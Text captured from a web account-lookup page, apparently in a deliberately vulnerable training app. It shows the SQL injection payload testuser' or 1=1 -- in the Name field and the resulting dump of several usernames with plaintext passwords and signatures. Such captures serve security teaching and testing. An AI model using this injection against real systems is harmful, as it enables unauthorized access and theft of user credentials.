 Name testuser' or 1=1 --
Password
View Account Details
Dont have an account? Please register here
Results for "testuser' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak